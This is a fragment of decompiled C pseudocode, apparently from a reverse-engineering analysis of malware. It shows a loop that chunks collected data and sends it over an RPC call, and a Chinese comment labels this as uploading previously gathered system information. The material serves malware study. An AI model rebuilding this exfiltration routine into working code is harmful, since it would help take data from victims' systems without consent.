 memset(Source, 0, sizeof(Source));
FUN_CopyPath(v368, Buffer);
v155 = v394;
p_NumberOfBytesWritten = (DWORD)v372;
v153 = (DWORD)v399;
v152 = v349;
v151 = v399;
v29 = FUN_Splicing_path((int)v162, (int)v399, (int)v395);
v30 = sub_699C1584(v163, v29, v151);
v31 = sub_699C1584(v164, v30, v152);
v32 = sub_699C1584(v165, v31, v153);
v33 = sub_699C1584(v166, v32, p_NumberOfBytesWritten);
v34 = sub_699C1584(v167, v33, v155);
sub_699C4A2E(v34);
FUN_free(v167);
FUN_free(v166);
FUN_free(v165);
FUN_free(v164);
FUN_free(v163);
FUN_free(v162);
v302 = sub_699CBA9B(v368);
FUN_CopyPath(v369, (char *)&byte_699F42BE);
v306 = 0;
while ( v302 >= 100 )
{
v37 = FUN_file_path(v368, (int)v160, v306, 0x64u);
sub_699C4481(v37);
FUN_free(v160);
v38 = (const char *)FUN_get_adderess(v369);
strcpy(v414, v38);
FUN_RPC_SendAndRcv((int)v414, v316, (char)Binding);// INF指令 上传此前搜集的系统基本信息
strncpy(v414, Source, 0x64u);